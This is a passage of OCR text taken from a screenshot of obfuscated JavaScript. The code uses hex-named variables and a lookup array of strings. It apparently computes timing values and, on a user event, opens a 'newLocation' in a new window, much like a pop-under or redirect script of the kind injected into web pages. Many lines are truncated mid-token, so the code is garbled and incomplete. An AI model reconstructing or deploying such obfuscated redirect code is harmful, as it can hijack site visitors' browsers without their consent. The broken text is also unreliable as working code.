
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);functio
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x15
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x45
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x